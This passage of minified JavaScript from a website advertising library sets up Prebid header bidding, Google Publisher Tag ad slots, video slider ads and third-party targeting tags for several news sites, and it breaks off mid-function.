Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Je(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=function(){function e(t){var n=t.placementSlider,a=t.adUnits,i=t.cust_params,r=t.childNetworkId;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),void 0===n.adUnitPathUrl){var o=r,s=21715141650,d=P.getInfo().platform.type,l=o?"".concat(s,",").concat(o):s,c="/".concat(l,"/").concat(d,"_slider");n.adUnitPathUrl=c}this.trackingHelper=new V,this.placementSlider=n,this.location="left"===this.placementSlider.location?this.placementSlider.location:"right";var u,p,m=this;u=function(){var e=function(e){var t="; ".concat(document.cookie).split("; ".concat("onesignal_id","="));if(2===t.length)return t.pop().split(";").shift()}(),t=P.getInfo().platform.type;e||"mobile"!==t&&window.location.hostname.indexOf("clickpetroleoegas")>-1?console.log("onesignal_id estÃ¡ presente nos cookies:",e):(console.log("onesignal_id nÃ£o estÃ¡ presente nos cookies."),m._buildVideoUrl({adUnits:a,cust_params:i,placementSlider:n}))},p=setInterval((function(){void 0!==window.google&&void 0!==window.dkVideojs&&(clearInterval(p),u())}),1e3)}var t;return t=[{key:"_buildVideoUrl",value:function(e){var t=e.adUnits,n=e.cust_params,a=(e.placementSlider,window.dkpbjs),i=window.googletag,r=this;i.cmd.push((function(){a.que.push((function(){setTimeout((function(){r.trackingHelper.fireAuthorizedAction({placementName:p})}),2e3);var e=t.find((function(e){return-1!==e.code.search(p)}));r.placementSlider.sliderVideoUrl=a.adServers.dfp.buildVideoUrl({adUnit:e,params:{iu:r.placementSlider.adUnitPathUrl,cust_params:n}})})),r._startVideoPLayer()}))}},{key:"_startVideoPLayer",value:function(){var e=window.google,t=this,n=window.dkVideojs,a=n.browser.IS_IOS,i={};a&&(i={muted:!0,playsinline:!0}),document.getElementById("content_video_denakop").addEventListener("ended",(function(){t._hideSlider()}),!1);var r=n("content_video_denakop",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){Je(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({preload:!0},i));r.ima({adTagUrl:t.placementSlider.sliderVideoUrl,disableAdControls:!0,vastLoadTimeout:1e4}),r.on("adsready",(function(){r.ima.addEventListener(e.ima.AdEvent.Type.IMPRESSION,(function(){t.trackingHelper.fireViewAction({placement:t.placementSlider})})),r.ima.addEventListener(e.ima.AdEvent.Type.COMPLETE,(function(){setTimeout((function(){t._hideSlider()}),5e3)})),t._showSlider(),a||r.volume(0),setTimeout((function(){r.play()}),1e3),r.ima.addEventListener(e.ima.AdEvent.Type.SKIPPED,(function(){t._hideSlider()}))}))}},{key:"_hideSlider",value:function(){this.placementSlider.DOMElement.style[this.placementSlider.locationPosition]="-1000px"}},{key:"_showSlider",value:function(){this.placementSlider.DOMElement.style[this.placementSlider.locationPosition]=0}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),Ke=Ze;var $e=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._childNetworkId=void 0}var t;return(t=[{key:"childNetworkId",get:function(){return this._childNetworkId},set:function(e){this._childNetworkId=e}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}());var Xe=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._defaultPrecision=2}var t;return t=[{key:"getCpmStringValue",value:function(e,t){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i="";if(!this._isValidPriceConfig(t))return i;var r=t.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),o=0,s=function(e,t,n){return e&&e.find(t,n)}(t,(function(t){if(e>r.max*a){var s=t.precision;void 0===s&&(s=n._defaultPrecision),i=(t.max*a).toFixed(s)}else{if(e<=t.max*a&&e>=o*a)return t.min=o,t;o=t.max}}));return s&&(i=this._getCpmTarget(e,s,a)),i}},{key:"_isValidPriceConfig",value:function(e){if(function(e){if(!e)return!0;if(function(e){return k(e,"Array")}(e)||function(e){return k(e,"String")}(e))return!(e.length>0);for(var t in e)if(Object.hasOwnProperty.call(e,t))return!1;return!0}(e)||!Array.isArray(e))return!1;var t=!0;return e.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},{key:"_getCpmTarget",value:function(e,t,n){var a=void 0!==t.precision?t.precision:this._defaultPrecision,i=t.increment*n,r=t.min*n,o=Math.pow(10,a+2),s=(e*o-r*o)/(i*o),d=Math.floor(s)*i+r;return(d=Number(d.toFixed(10))).toFixed(a)}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),et=Xe;var tt=function(){function e(t){var n=t.placements,a=t.initialAdLoadHandler;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.requestManager={adserverRequestSent:!1,aps:!1,prebid:!1},this._apstag=window.apstag,z.info("Enabling APS Tag: true"),this._apstag&&(this._apsSlots=this._placementsToApsSlots(n),this._apsSlots.length>0&&this._requestHeaderBids()),this.initialAdLoadHandler=a}var t;return t=[{key:"_placementsToApsSlots",value:function(e){var t=[];return e.forEach((function(e){e.divId&&e.adUnitPathUrl&&e.availableSizes.length>0&&t.push({slotID:e.divId,slotName:e.adUnitPathUrl,sizes:e.availableSizes})})),t}},{key:"biddersBack",value:function(){!this.requestManager.aps&&this._apstag||!this.requestManager.prebid||this._sendAdServerRequest()}},{key:"_sendAdServerRequest",value:function(){this.requestManager.adserverRequestSent||(this.requestManager.adserverRequestSent=!0,this.initialAdLoadHandler())}},{key:"_requestHeaderBids",value:function(){var e=this,t=window.googletag;this._apstag.fetchBids({slots:this._apsSlots},(function(n){z.info("aps bids -> ",n),t.cmd.push((function(){e._apstag.setDisplayBids(),e.requestManager.aps=!0,e.biddersBack()}))}))}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),nt=tt;function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach((function(t){rt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function rt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ot(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function st(e){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},st(e)}var dt=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._googleTagSlots=[],this._placementsToRender=[],this.placementsPlacedByName={},this._priceGranularity=null,this._liveramp={},this._gdpr=!1,this._googleTagSlot,this._store=$e,this._callbackFunctionToReturnPlacementsUpdated=void 0,this.setChildNetworkCodeFromAPI(),this._setCustomPageConfigGlobally(),this._setPrebidConfig(),this._iframeCount=0,this._insertTailScript(),this._insertSeedTag()}var t;return t=[{key:"_insertSeedTag",value:function(){var e;window.location.hostname.includes("onlinejobs")&&(e="t.seedtag.com/t/0824-9421-01.js");var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=("https:"==document.location.protocol?"https://":"http://")+e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}},{key:"_insertTailScript",value:function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"tags.t.tailtarget.com/t3m.js?i=TT-11382-4/CT-1249";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}},{key:"getTailTargetParam",value:function(e){if(!window._ttprofilescache){window._ttprofilescache={};try{for(var t=document.cookie.match("(^|;)\\s*_ttdmp\\s*=\\s*([^;]+)"),n=t?t.pop().split("|"):[],a=0;a<n.length;a++){var i=n[a].split(":");i[1]&&i[1].indexOf(",")>0?window._ttprofilescache[i[0]]=i[1].split(","):window._ttprofilescache[i[0]]=i[1]}}catch(e){console.log(e)}}return window._ttprofilescache[e]?window._ttprofilescache[e]:"na"}},{key:"setChildNetworkCodeFromAPI",value:function(){var e="correiodeminas.com.br".indexOf(".ig.com.br")>-1;isNaN("22458757876")||e?e&&(this._store.childNetworkId="114260705",z.info("Set Child Network Code from subdomain ig, code ".concat(this._store.childNetworkId))):isNaN("undefined")?(this._store.childNetworkId=Number("22458757876"),z.info("Set Child Network Code from API, code ".concat(this._store.childNetworkId))):(this._store.childNetworkId=Number("undefined"),z.info("Set Domain Child Network Code from API, code ".concat(this._store.childNetworkId)))}},{key:"_setCustomPageConfigGlobally",value:function(){if(!window.denakop.setPageConfig){var e=this;window.denakop.setPageConfig=function(t){var n=t.gdpr,a=t.lazyLoad,i=t.targetings,r=t.networkCode,o=t.priceGranularity,s=t.liveramp;i&&e._setCustomPageTargetings(i),o&&(e._priceGranularity=o),a&&e._setEnablePageLazyLoad(),s&&(e._liveramp=s),r&&r.length>0&&!isNaN(r)&&this._setChildNetworkId({id:r}),n&&e._setGdpr(n)}}}},{key:"_setEnablePageLazyLoad",value:function(){"/"===window.location.pathname?z.info("Not enable lazy load on home"):(z.info("Enable page placements lazy load"),window.googletag.cmd.push((function(){window.googletag.pubads().enableLazyLoad({mobileScaling:2,renderMarginPercent:50,fetchMarginPercent:100})})))}},{key:"_setCustomPageTargetings",value:function(e){z.info("Init set custom page targeting"),"object"===st(e)?R.objectToArray(e).forEach((function(e){z.info("Set custom page targeting",e);var t,n=(2,function(e){if(Array.isArray(e))return e}(t=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,i,r=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(a=n.next()).done)&&(r.push(a.value),2!==r.length);o=!0);}catch(e){s=!0,i=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return r}}(t)||function(e,t){if(e){if("string"==typeof e)return ot(e,2);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(e,2):void 0}}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=n[0],i=n[1];window.googletag.cmd.push((function(){window.googletag.pubads().setTargeting(a,i)}))})):z.error(e," Invalid Custom Targetings")}},{key:"_setPrebidConfig",value:function(){z.info("setting prebid config");var e="[]";void 0!==e&&e.length&&(e=JSON.parse(e)),z.info("Liveramp",e),window.dkpbjs.que.push((function(){window.dkpbjs.aliasBidder("appnexus","roix"),window.dkpbjs.bidderSettings={standard:{bidCpmAdjustment:function(e){return.95*e}},roix:{bidCpmAdjustment:function(e,t){return.95*("video"===t.mediaType?1.25:.8)}},yahoossp:{bidCpmAdjustment:function(e){return.95*e}},teads:{bidCpmAdjustment:function(e){return.95*e}},seedtag:{bidCpmAdjustment:function(e){return e}}};var t={cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},yahoossp:{mode:"all"},userSync:{syncEnabled:!0,aliasSyncEnabled:!0,userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1465,pd:"MT1iNTBjYTA4M..."},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:"*",filter:"include"}}},enableSendAllBids:!1,priceGranularity:{buckets:[{precision:2,max:100,increment:.01}]},schain:Fe};self._gdpr&&(t.consentManagement={gdpr:{cmpApi:"iab",timeout:8e3}}),Object.hasOwn(e,"pid")&&t.userSync.userIds.push({name:"identityLink",params:{pid:e.pid},storage:{type:"cookie",name:"idl_env",expires:15,refreshInSeconds:1800}}),window.dkpbjs.setConfig(t)}))}},{key:"_setChildNetworkId",value:function(e){var t=e.id;this._store.childNetworkId=Number(t)}},{key:"_setGdpr",value:function(e){var t=e.gdpr;"boolean"==typeof t&&(this._gdpr=t)}},{key:"_findPlacementByDivId",value:function(e){var t=e.divId;return this._placementsToRender.find((function(e){return e.divId===t}))}},{key:"_increasePlacementByNameCounter",value:function(e){var t=e.placementName;this.placementsPlacedByName[t]?this.placementsPlacedByName[t]=this.placementsPlacedByName[t]+1:this.placementsPlacedByName[t]=1}},{key:"_getIndexPlacementByNameAndUpdatePlacement",value:function(e){var t=e.googleTagSlot,n=this._findPlacementByDivId({divId:t.getSlotElementId()}),a=this.placementsPlacedByName[n.name];return a>10&&(a=10),n.googleSlot=t,n.index=a,a}},{key:"_initialAdLoadHandler",value:function(){window.denakop&&(window.denakop.sendRequest=1);var e=window.googletag,t=window.dkpbjs,n=!1,a=this._googleTagSlots.filter((function(e){return 0===e.getTargeting("requested").length}));a.forEach((function(e){var t=e.getTargeting("index"),n=e.getTargeting("placement_name");e.setTargeting("placement_data","".concat(n,"_HTML_V").concat(t))})),e.pubads().isInitialLoadDisabled()&&(this._googleTagSlots.forEach((function(e){e.setTargeting("requested","true")})),e.cmd.push((function(){t.que.push((function(){n=!0,e.pubads().refresh(a)})),n||e.pubads().refresh(a)})))}},{key:"_initAdServer",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,i=e.forcedRendering,r=void 0!==i&&i,o=window.dkpbjs;if(this.trackingHelper=new V,!o.initAdServer[t]){o.initAdServer[t]=!0,z.info("init ad server",r);var s=this,d=window.googletag;d.cmd.push((function(){o.que.push((function(){var e,t=n.find((function(e){return e.name===l}));if(t)try{e=d.defineOutOfPageSlot(t.adUnitPathUrl,d.enums.OutOfPageFormat.INTERSTITIAL);var a=o.getAdserverTargetingForAdUnitCode([t.divId]);a&&Object.keys(a).length>0&&e.updateTargetingFromMap(a),s._increasePlacementByNameCounter({placementName:t.name}),e=(e=s._setGoogleSlotTargeting({googleTagSlot:e,placement:t})).addService(d.pubads()),s._googleTagSlots.push(e)}catch(e){z.error("Error on defineOutOfPageSlot",e)}if(null!==s._priceGranularity){var i=new et;n.forEach((function(e){if(21715141650!==e.adUnitPathUrl.networkId&&void 0!==e.googleSlot){var t=o.getAdserverTargetingForAdUnitCode([e.divId]),n=i.getCpmStringValue(t.hb_pb,s._priceGranularity);e.googleSlot.setTargeting("hb_pb",n)}}))}s._callbackFunctionToReturnPlacementsUpdated(n);var c=setInterval((function(){s.requestBidsAps&&(s.requestBidsAps.requestManager.prebid=!0,s.requestBidsAps.biddersBack(),clearInterval(c))}),100);setTimeout((function(){window.denakop.sendRequest||s._initialAdLoadHandler()}),1e3),r&&s.requestBidsAps._sendAdServerRequest()}))}));var c=n.find((function(e){return e.name===p}));c&&new Ke({adUnits:a,placementSlider:c,cust_params:s._getSlotTargetingsObject({placement:c})})}}},{key:"_forceInitAdServer",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,i=this;setTimeout((function(){i._initAdServer({requestId:t,placements:n,adUnits:a,forcedRendering:!0})}),3e3)}},{key:"_setGoogleSlotTargeting",value:function(e){var t=e.googleTagSlot,n=e.placement,a=this._getSlotTargetingsObject({googleTagSlot:t,placement:n});return n.customTargetings&&"object"===st(n.customTargetings)?t.updateTargetingFromMap(it(it({},a),n.customTargetings)):t.updateTargetingFromMap(a),t}},{key:"_getSlotTargetingsObject",value:function(e){var t,n,a=e.googleTagSlot,i=e.placement,r=P.isDebugMode(),o=P.isForcedRefreshMode(),s=window.denakop.pathUrlAmp;try{n=s?new URL(s):window.location}catch(e){n=window.location}var d=P.checkSECOMBlockList(),c=n.host.split(".");c.push(n.host);var u=I(n.pathname.toLowerCase()),m=[],f=[];u.split(/\/|=|,|\.|&|#|:/).forEach((function(e){if(e){var t="".concat(m.length,":").concat(e).substring(0,40);m.push(t)}})),m.push(u.substring(0,40)),u.split(/\/|=|,|\.|&|#|:|-/).forEach((function(e){e&&e.length>2&&-1===f.indexOf(e)&&f.push(e.substring(0,40))}));var b=r&&!o||!i.refreshTime?"false":"true",h=1;i.name!==l&&i.name!==p&&(h=this._getIndexPlacementByNameAndUpdatePlacement({googleTagSlot:a}));var g=(rt(t={},Ve,b),rt(t,"index",h),rt(t,qe,c),rt(t,Ge,m),rt(t,We,i.name),rt(t,Ye,f),rt(t,"ttLS",this.getTailTargetParam("LS")),rt(t,"ttS",this.getTailTargetParam("S")),rt(t,"ttT",this.getTailTargetParam("T")),rt(t,"ttC",this.getTailTargetParam("C")),rt(t,"ttU",this.getTailTargetParam("U")),rt(t,"ttCA",this.getTailTargetParam("CA")),rt(t,"ttE",this.getTailTargetParam("E")),rt(t,"ttA",this.getTailTargetParam("A")),rt(t,"ttG",this.getTailTargetParam("G")),t);return r&&(g.debug="true"),g.secom="1",g.tier="3",d.length>0&&(g.bl="secom"),g}},{key:"_buildAdUnitPath",value:function(e){var t=e.placement,n=21715141650,a=this._store.childNetworkId,i="".concat(P.getInfo().platform.type,"_").concat(t.name),r=i,o=n,s=a;if(t.adUnitPath){var d=t.adUnitPath.networkId,l=t.adUnitPath.childNetworkId,c=!!d&&Number(d)!==Number(n),u=t.adUnitPath.isFromDisplayAd;c||(r=t.adUnitPath.adUnit||i,s=u?l:l||a)}var p=s?"".concat(o,",").concat(s):o,m="/".concat(p,"/").concat(r);return t.adUnitPathUrl=m,t}},{key:"_createAdsSlots",value:function(e){var t=e.requestId,n=e.placements,a=e.adUnits,r=this,o=window.googletag;return new Promise((function(e){o.cmd.push((function(){n.forEach((function(e){try{e.requestId=t,e.adUnit=a.find((function(t){return t.code===e.divId}));var n,s=(e=r._buildAdUnitPath({placement:e})).adUnitPathUrl;if(e.name===p)return;return e.name!==l&&(e.optOutOfPage?n=o.defineOutOfPageSlot(s,e.divId):(e.outOfPageSizes&&(e.availableSizes=e.outOfPageSizes),o.pubads().getSlots().some((function(t){return t.getSlotElementId()===e.divId}))||(n=o.defineSlot(s,e.availableSizes,e.divId))),e.name===i&&n.setSafeFrameConfig({allowPushExpansion:!0})),n&&e.name!==p?(r._increasePlacementByNameCounter({placementName:e.name}),n=(n=r._setGoogleSlotTargeting({googleTagSlot:n,placement:e})).addService(o.pubads()),r._googleTagSlots.push(n)):z.warn("GoogleSlot Null - Info: ",e),n}catch(e){z.error(e)}})),o.pubads().enableSingleRequest(),o.pubads().enableAsyncRendering(),o.enableServices(),e()}))}))}},{key:"_buildAdUnitsForAllPlacements",value:function(e){var t=e.placements.map((function(e){var t=e.divId,n=e.availableSizes,a=e.useCustomSizes,i=e.name,r=e.optCustomBidders;return new He({divId:t,placementName:i,sizes:n,customBiddersFromDisplayAd:r,customSizes:a})}));if(!this.placementsPlacedByName.intext){var n=t.find((function(e){return e.code.indexOf(o)>-1})),a="istoe.com.br"===window.location.host;n&&!a&&(n.mediaTypes.video={context:"outstream",playerSize:[300,250]},n.bids=n.bids.concat(L.getVideoBidders({placementName:o})))}return t}},{key:"_initWithoutAdServer",value:function(e){var t=e.placements;z.info("NO_AD_SERVER ","Init without ad server",t),this._callbackFunctionToReturnPlacementsUpdated(t),this.requestBidsAps.requestManager.prebid=!0,this.requestBidsAps.biddersBack()}},{key:"startAuction",value:function(e,t){var n=this,a=e.placements;z.info("---\x3e STARTING TO MOUNT ADS <---"),z.info("starting prebid auction");var i=this,r=window.dkpbjs,o=Math.random(),s=this._buildAdUnitsForAllPlacements({placements:a});this._googleTagSlots=[],this._placementsToRender=a,this._callbackFunctionToReturnPlacementsUpdated=t;var d=[],l={};a.forEach((function(e){l[e.divId]||(l[e.divId]=!0,d.push(e))})),a=d;var c=i._initAdServer.bind(i,{requestId:o,placements:a,adUnits:s});this._createAdsSlots({adUnits:s,requestId:o,placements:a}).then((function(e){return n.requestBidsAps=new nt({placements:a,initialAdLoadHandler:n._initialAdLoadHandler.bind(n)})})),r.que.push((function(){r.addAdUnits(s),r.requestBids({bidsBackHandler:c,timeout:2e3}),i._forceInitAdServer({requestId:o,placements:a,adUnits:s})}))}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),lt=dt,ct=[{url:"mulherinteressante.com",id:"G-YJCE31S8MK"},{url:"easyavvisi.com",id:"G-YCS0PX7WNT"}],ut=function(){var e=window.location.hostname,t=window.location.pathname.split("/").filter((function(e){return e})),n="div-gpt-ad-",a="home";"www.metropoles.com"===e&&t.length>0&&(a=t.slice(0,-1).join("-"));for(var i=[],r=[],o=0;o<=9;o++)i.push({selector:"#".concat(n).concat(a,"-quadrado-").concat(o),typeOfBanner:"intext",sizes:[[320,250],[300,250]],type:"divAdx"}),r.push({selector:"#".concat(n).concat(a,"-quadrado-").concat(o),typeOfBanner:"intext",sizes:[[320,50],[320,250],[414,50],[300,250]],type:"divAdx"});for(var s=1;s<=6;s++)i.push({selector:"#".concat(n).concat(a,"-horizontal-").concat(s),typeOfBanner:"under",sizes:[[728,90]],type:"divAdx"}),r.push({selector:"#".concat(n).concat(a,"-horizontal-").concat(s),typeOfBanner:"under",sizes:[[320,100],[320,50],[300,100]],type:"divAdx"});return[{device:"desktop",banners:i},{device:"mobile",banners:r}]}(),pt=document.querySelectorAll("amp-ad"),mt=[];pt.forEach((function(e,t){var n=parseInt(e.getAttribute("width"),10),a=parseInt(e.getAttribute("height"),10),i=n===a?"intext":"under",r="amp-ad-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));e.id=r;var o={selector:"#".concat(r),sizes:[[n,a]],typeOfBanner:i,type:"divAdx"};mt.push(o)}));var ft=[{device:P.getInfo().platform.type,banners:mt}],bt=[{url:"resistenciacolorada.net.br",config:[{device:"desktop",banners:[{selector:'[data-ad-slot="2444046035"]',typeOfBanner:"under",sizes:[[728,90]],type:"adsense"},{selector:'[data-ad-slot="7664351613"]',typeOfBanner:"intext",sizes:[[336,280],[300,250]],type:"adsense"},{selector:'[data-ad-slot="3226413157"]',typeOfBanner:"intext",sizes:[[336,280],[300,250]],type:"adsense"}]}]},{url:"olhardigital.com.br",config:[{device:"desktop",banners:[{selector:"#home-billboard01",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#article-billboard01",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard02",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard03",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard04",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard05",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard06",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#home-billboard07",sizes:[[728,90]],typeOfBanner:"under",type:"divAdx"},{selector:"#banner-300x250-3-area",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-square03",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-square01",typeOfBanner:"intext",sizes:[[320,250],[300,250],[336,280]],type:"divAdx"},{selector:"#article-side01",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:"#article-side02",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:".intext-denakop",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"}]},{device:"mobile",banners:[{selector:"#home-billboard01",typeOfBanner:"under",sizes:[[320,50],[414,50]],type:"divAdx"},{selector:"#article-billboard01",typeOfBanner:"under",sizes:[[320,50],[414,50]],type:"divAdx"},{selector:"#home-billboard02",typeOfBanner:"intext",sizes:[[320,250],[414,280]],type:"divAdx"},{selector:".intext-denakop",typeOfBanner:"intext",sizes:[[300,250]],type:"divAdx"},{selector:"#home-billboard03",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard04",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard05",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard06",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#home-billboard07",typeOfBanner:"intext",sizes:[[336,280],[320,250]],type:"divAdx"},{selector:"#banner-300x250-3-area",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"},{selector:"#article-square03",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"},{selector:"#article-square01",typeOfBanner:"intext",sizes:[[320,250]],type:"divAdx"}]}]},{url:"metropoles.com",config:ut},{url:"clickpetroleoegas.com.br"},{url:"netnoticias.mx",config:ft},{url:"nsctotal.com.br",config:ft}],ht=[{intext:{rtbhouse:{bidder:"rtbhouse",params:{publisherId:"dktYUA0ogM5cglwtbBG6",region:"prebid-us"}},rubicon:{bidder:"rubicon",params:{accountId:"23648",siteId:"401834",zoneId:"2250872"}},onetag:{bidder:"onetag",params:{pubId:"7586ca4ec84e073",ext:{placement_name:"mobile_intext"}}},roix:{bidder:"roix",params:{placementId:"18403468"}},appnexus:{bidder:"appnexus",params:{placementId:"18402025"}},denakop:{bidder:"denakop",params:{host:"cpm.denakop.com",zoneId:166156}},smartadserver:{bidder:"smartadserver",params:{siteId:462514,pageId:1466222,formatId:105364}}}},{under:{rtbhouse:{bidder:"rtbhouse",params:{publisherId:"dktYUA0ogM5cglwtbBG6",region:"prebid-us"}},onetag:{bidder:"onetag",params:{pubId:"7586ca4ec84e073",ext:{placement_name:"mobile_under"}}},rubicon:{bidder:"rubicon",params:{accountId:"23648",siteId:"401834",zoneId:"2250872"}},roix:{bidder:"roix",params:{placementId:"18403470"}},appnexus:{bidder:"appnexus",params:{placementId:"appnexus_under_mobile"}},smartadserver:{bidder:"smartadserver",params:{siteId:462514,pageId:1466222,formatId:105365}}}}];function gt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var vt=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var n=window.location.hostname;if(this._adUnits=[],this._placements=[],this._firstAuction=!0,this._bidders=ht,this._afterMarketPlus=!1,bt.find((function(e){return e.url===n.replace("www.","")}))){var a=document.createElement("script");a.src="https://tags.denakop.com/prebid-after.js",a.async=!0,document.head.appendChild(a);var i=setInterval((function(){void 0!==window.googletag.pubads&&void 0!==window.marketpbjs&&(t._afterMarketPlus=!0,setTimeout((function(){t._getAds()}),500),clearInterval(i))}),100);setTimeout((function(){clearInterval(i)}),5e3)}}var t;return t=[{key:"_setPrebidConfig",value:function(){var e="[]";void 0!==e&&e.length&&(e=JSON.parse(e)),window.marketpbjs.que.push((function(){window.marketpbjs.aliasBidder("appnexus","roix");var t={cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},yahoossp:{mode:"all"},userSync:{syncEnabled:!0,aliasSyncEnabled:!0,userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1465,pd:"MT1iNTBjYTA4M..."},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:"*",filter:"include"}}},enableSendAllBids:!1,priceGranularity:{buckets:[{precision:2,max:100,increment:.01}]},schain:Fe};self._gdpr&&(t.consentManagement={gdpr:{cmpApi:"iab",timeout:8e3}}),Object.hasOwn(e,"pid")&&t.userSync.userIds.push({name:"identityLink",params:{pid:e.pid},storage:{type:"cookie",name:"idl_env",expires:15,refreshInSeconds:1800}}),window.marketpbjs.setConfig(t)}))}},{key:"_checkBannersIsInDOM",value:function(e){var t=this,n=e.website,a=P.getInfo().platform.type;n.config.find((function(e){return e.device===a})).banners.forEach((function(e){if(e.divId=e.selector,e.DOMElement=document.querySelector(e.selector),e.DOMElement)switch(e.type){case"adsense":t._adsense({element:e});break;case"divAdx":t._div({element:e})}}))}},{key:"_getAds",value:function(){window.googletag=window.googletag||{cmd:[]};var e=window.googletag,t=this;window.googletag.pubads().getSlots().forEach((function(e){var n=e.getSizes(),a=e.getSlotElementId(),i=document.getElementById(a);if(!(a.indexOf("denakop")>-1)&&i){for(var r=n.map((function(e){return[e.width,e.height]})),o=0;o<r.length;o++)r[o].includes(void 0)&&r.splice(o,1);var 